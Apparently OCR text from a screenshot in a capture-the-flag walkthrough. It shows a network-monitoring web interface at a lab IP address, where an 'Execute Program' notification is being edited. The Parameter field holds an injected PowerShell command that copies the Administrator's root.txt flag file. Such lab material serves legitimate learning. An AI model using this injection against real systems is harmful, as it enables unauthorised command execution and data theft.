 10.10.10.152/myaccount.htm?tabid=2
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Do
Setup
Account Se
My
Notific
Object
Email an
Email to
Notificat
Ticket N
Edit Object Notification
Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
something; copy-item "C:\Users\Administrator\Desktop\root.txt" -Destination "C:\root.txt"
Domain or Computer Name
Username
Password
Cancel OK